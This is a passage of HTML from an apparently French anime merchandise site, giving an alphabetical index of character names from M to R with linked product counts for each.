D Dragon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1239-monkey-d-garp" class="alphabet_link">Monkey D Garp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1080-monkey-d-luffy" class="alphabet_link">Monkey D Luffy</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3206-mori-calliope" class="alphabet_link">Mori Calliope</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2128-moroha" class="alphabet_link">Moroha</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1548-motisma" class="alphabet_link">Motisma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1509-mr-satanhercule" class="alphabet_link">Mr. Satan/Hercule</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2103-muichiro-tokito" class="alphabet_link">Muichiro Tokito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3053-mukuro-hoshimiya" class="alphabet_link">Mukuro Hoshimiya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3977-munja" class="alphabet_link">Munja</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3410-murano-sayaka" class="alphabet_link">Murano Sayaka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1316-murasakibara-atsushi" class="alphabet_link">Murasakibara Atsushi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1208-murasame" class="alphabet_link">Murasame</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3944-mutsuki-asagi" class="alphabet_link">Mutsuki Asagi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2060-muzan-kibutsuji" class="alphabet_link">Muzan Kibutsuji</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/951-mystras-leoxses" class="alphabet_link">Mystras Leoxses</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Nami</span> <span class="nbCat">8</span></div><div id="abc_characters_N" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2686-nadeshiko-kagamihara" class="alphabet_link">Nadeshiko Kagamihara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1937-nadia" class="alphabet_link">Nadia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3841-nagato-yuki" class="alphabet_link">Nagato Yuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2013-nakano-ichika" class="alphabet_link">Nakano Ichika</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2032-nakano-itsuki" class="alphabet_link">Nakano Itsuki</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1995-nakano-miku-" class="alphabet_link">Nakano Miku</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2026-nakano-nino" class="alphabet_link">Nakano Nino</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2014-nakano-yotsuba" class="alphabet_link">Nakano Yotsuba</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1179-naki" class="alphabet_link">Naki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1109-nami" class="alphabet_link">Nami</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/512-namikaze-minato" class="alphabet_link">Namikaze Minato</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2261-nana-astar-deviluke" class="alphabet_link">Nana Astar Deviluke</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3681-nana-osaki" class="alphabet_link">Nana Osaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2214-nanachi" class="alphabet_link">Nanachi</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3022-nanakusa-nazuna" class="alphabet_link">Nanakusa Nazuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/565-nanami-mami" class="alphabet_link">Nanami Mami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3863-natori-sana" class="alphabet_link">Natori Sana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3544-neferpitou" class="alphabet_link">Neferpitou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1149-nefertari-vivi" class="alphabet_link">Nefertari Vivi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1585-negapi" class="alphabet_link">Negapi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/940-neito-monoma" class="alphabet_link">Neito Monoma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3792-neizu" class="alphabet_link">Neizu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/526-neji-hyuga" class="alphabet_link">Neji Hyuga</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/945-nejire-hado" class="alphabet_link">Nejire Hado</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2687-nemesis" class="alphabet_link">Nemesis</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3877-nemu-miyao" class="alphabet_link">Nemu Miyao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3864-nero-nikke" class="alphabet_link">Nero (Nikke)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3789-ni-shinron" class="alphabet_link">Ni Shinron</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1122-nico-robin" class="alphabet_link">Nico Robin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3881-nico-wakatsuki" class="alphabet_link">Nico Wakatsuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2275-nier-young-protagonist" class="alphabet_link">Nier Young Protagonist</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3404-nijika-ijichi" class="alphabet_link">Nijika Ijichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3117-nishikigi-chisato" class="alphabet_link">Nishikigi Chisato</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2826-nishimiya-momo" class="alphabet_link">Nishimiya Momo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2033-nobara-kugisaki" class="alphabet_link">Nobara Kugisaki</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2934-nobunaga-hazama-" class="alphabet_link">Nobunaga Hazama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3253-nocturnafiona-frost" class="alphabet_link">Nocturna/Fiona Frost</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3945-nonomi-izayoi" class="alphabet_link">Nonomi Izayoi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1501-note" class="alphabet_link">Note</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="O" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> Orochimaru</span> <span class="nbCat">3</span></div><div id="abc_characters_O" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3459-oberon" class="alphabet_link">Oberon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3998-ogiko" class="alphabet_link">Ogiko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3391-oikatzouomi-kei" class="alphabet_link">Oikatzo/Uomi Kei</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3775-okarunken-takakura" class="alphabet_link">Okarun/Ken Takakura</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1188-okikukikunojo" class="alphabet_link">Okiku/Kikunojo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1445-okita-sougo" class="alphabet_link">Okita Sougo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3890-okumura-rin" class="alphabet_link">Okumura Rin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3891-okumura-yukio" class="alphabet_link">Okumura Yukio</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2319-olivier-atton" class="alphabet_link">Olivier Atton</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3619-omaru-polka" class="alphabet_link">Omaru Polka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3741-oolong" class="alphabet_link">Oolong</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/514-orochimaru" class="alphabet_link">Orochimaru</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1038-oshino-shinobu" class="alphabet_link">Oshino Shinobu</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1563-osselait" class="alphabet_link">Osselait</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1249-otama" class="alphabet_link">Otama</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1992-otaquin" class="alphabet_link">Otaquin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2034-otoishi-akira" class="alphabet_link">Otoishi Akira</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3008-ou-ki" class="alphabet_link">Ou Ki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3857-oz-one-piece" class="alphabet_link">Oz (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/956-ozora-tsubasa" class="alphabet_link">Ozora Tsubasa</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="P" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pikachu</span> <span class="nbCat">20</span></div><div id="abc_characters_P" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3859-p-chan" class="alphabet_link">P-Chan</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2842-pachinharuki-hayashida" class="alphabet_link">Pachin/Haruki Hayashida</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2562-pachirisu" class="alphabet_link">Pachirisu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3860-pacifista" class="alphabet_link">Pacifista</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2437-panda" class="alphabet_link">Panda</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3712-paragus" class="alphabet_link">Paragus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3264-percival" class="alphabet_link">Percival</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1105-perona" class="alphabet_link">Perona</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1467-piccolo" class="alphabet_link">Piccolo</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3160-pidove" class="alphabet_link">Pidove</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1519-pikachu" class="alphabet_link">Pikachu</a></div><div class="alphabet_count"> 20</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2608-pilaf" class="alphabet_link">Pilaf</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2066-pinoko" class="alphabet_link">Pinoko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1562-pitrouille" class="alphabet_link">Pitrouille</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1551-ponyta" class="alphabet_link">Ponyta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1973-pop" class="alphabet_link">Pop</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2654-porpentina-goldstein" class="alphabet_link">Porpentina Goldstein</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1103-portgas-d-ace" class="alphabet_link">Portgas D Ace</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1586-posipi" class="alphabet_link">Posipi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1588-poussifeu" class="alphabet_link">Poussifeu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2087-power" class="alphabet_link">Power</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2877-present-mic" class="alphabet_link">Present Mic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3518-princess-tis-time-for-torture-princess" class="alphabet_link">Princess (&#039;Tis Time for &quot;Torture,&quot; Princess)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1302-princesse-zelda" class="alphabet_link">Princesse Zelda</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3185-priscilla-barielle" class="alphabet_link">Priscilla Barielle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2154-prushka" class="alphabet_link">Prushka</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Q" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">Q</span> <span class="bestElem"><em>comme</em> Qi Bai</span> <span class="nbCat">1</span></div><div id="abc_characters_Q" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2576-qi-bai" class="alphabet_link">Qi Bai</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1489-quitela" class="alphabet_link">Quitela</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="R" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Rem</span> <span class="nbCat">31</span></div><div id="abc_characters_R" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1337-raiponce" class="alphabet_link">Raiponce</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/832-ram" class="alphabet_link">Ram</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/674-ramiris" class="alphabet_link">Ramiris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2522-ran-bing" class="alphabet_link">Ran Bing</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2509-rangiku-matsumoto" class="alphabet_link">Rangiku Matsumoto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1619-rani-viii" class="alphabet_link">Rani VIII</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1094-ranko-kanzaki" class="alphabet_link">Ranko Kanzaki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2069-ranma-saotome" class="alphabet_link">Ranma Saotome</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1185-rebecca" class="alphabet_link">Rebecca</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3388-red-pyramid-thing" class="alphabet_link">Red Pyramid Thing</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1436-rei-ayanami" class="alphabet_link">Rei Ayanami</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2863-reiner-braun" class="alphabet_link">Reiner Braun</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/831-rem" class="alphabet_link">Rem</a></div><div class="alphabet_count"> 31</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3186-rensuke-kunigami-" class="alphabet_link">Rensuke Kunigami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3725-ribrianne" class="alphabet_link">Ribrianne</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1093-riina-tada" class="alphabet_link">Riina Tada</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1120-rikka" class="alphabet_link">Rikka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2854-riko" class="alphabet_link">Riko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/671-rimuru-tempest" class="alphabet_link">Rimuru Tempest</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2586-rin-shima" class="alphabet_link">Rin Shima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3931-riyo-gachiakuta" class="alphabet_link">Riyo (Gachiakuta)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1150-rob-lucci" class="alphabet_link">Rob Lucci</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1481-rober" class="alphabet_link">Rober</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3925-robin-batman" class="alphabet_link">Robin (Batman)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3662-robocosan" class="alphabet_link">Robocosan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/517-rock-lee" class="alphabet_link">Rock Lee</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3424-rockruff" class="alphabet_link">Rockruff</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2953-rody-soul" class="alphabet_link">Rody Soul</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3727-roi-vegeta" class="alphabet_link">Roi Vegeta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1100-roronoa-zoro" class="alphabet_link">Roronoa Zoro</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3986-roserade" class="alphabet_link">Roserade</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2120-roxy-migurdia" class="alphabet_link">Roxy Migurdia</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/854-ruby-rose" class="alphabet_link">Ruby Rose</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3913-rudo" class="alphabet_link">Rudo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3565-ruka-kayamori" class="alphabet_link">Ruka Kayamori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/713-ryo-saeba" class="alphabet_link">Ryo Saeba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2338-ryomen-sukuna" class="alphabet_link">Ryomen Sukuna</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1321-ryota-kise" class="alphabet_link">Ryota Kise</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3778-ryu-street-fighter" class="alphabet_link">Ryu (Street Fighter)</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="S" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> Son Goku</span> <span class="nbCat">84</span></div><div id="abc_characters_S" 